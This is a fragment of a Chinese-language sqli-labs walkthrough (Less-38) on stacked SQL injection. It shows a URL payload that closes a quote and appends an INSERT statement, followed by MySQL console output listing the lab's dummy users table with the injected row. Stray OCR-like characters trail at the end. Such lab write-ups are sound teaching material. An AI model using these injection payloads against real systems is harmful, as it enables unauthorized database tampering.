 单引号闭合，构造堆叠注入 payload↵
?id=1' ; insert into users(id,username,password) values ('100',‘yyh’,‘my name haha’) --+↵
C:\WINDOWS\system32\cmd.exe - mysql  -hlocalhost -uroot -p
| 38 | less38   | hello      |
+----+----------+------------+
14 rows in set (0.00 sec)
mysql> select * from security.users;
+-----+----------+--------------+
| id  | username | password     |
+-----+----------+--------------+
|   1 | Dumb     | Dumb         |
|   2 | Angelina | I-kill-you   |
|   3 | Dummy    | p@ssword     |
|   4 | secure   | crappy       |
|   5 | stupid   | stupidity    |
|   6 | superman | genious      |
|   7 | batman   | mob!le       |
|   8 | admin    | admin        |
|   9 | admin1   | admin1       |
|  10 | admin2   | admin2       |
|  11 | admin3   | admin3       |
|  12 | dhakkan  | dumbo        |
|  14 | admin4   | admin4       |
|  38 | less38   | hello        |
| 100 | yyh      | my name haha |
+-----+----------+--------------+
15 rows in set (0.00 sec)
mysql>
的过
句查